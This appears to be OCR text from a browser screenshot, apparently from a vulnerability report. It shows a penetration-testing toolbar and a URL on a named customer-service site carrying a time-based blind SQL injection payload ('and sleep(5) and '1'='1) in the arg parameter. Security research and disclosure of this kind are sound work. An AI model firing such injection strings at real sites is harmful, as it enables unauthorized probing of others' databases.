 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
麻师傅占卜... 正在连... 麻师傅占卜... WooYun.o... w3 PHP substr... PHP PHP正则匹... http:...%271 13 13件男装批... 网站在线客...
kf.com/webCompany.php?arg=53kf-13jian'and sleep(5) and '1'='1 8
om www.wooyun.org www.owasp.org.cn F www.freebuf.com http://quiz.astro.ifen... S www.shack2.org
SQL XSS Encryption Encoding Other
http://www22.53kf.com/webCompany.php?arg=53kf-13jian'and sleep(5) and '1'='1
Enable Post data Enable Referrer
您访问的域名无效！
www.wooyun.org